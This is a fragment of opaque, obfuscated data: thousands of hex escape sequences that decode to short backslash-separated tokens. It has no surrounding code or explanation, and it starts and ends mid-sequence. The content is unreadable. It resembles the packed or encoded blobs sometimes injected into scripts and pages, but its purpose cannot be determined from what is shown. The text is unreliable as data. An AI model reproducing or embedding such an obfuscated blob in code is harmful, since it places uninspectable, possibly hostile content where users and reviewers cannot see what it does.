c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\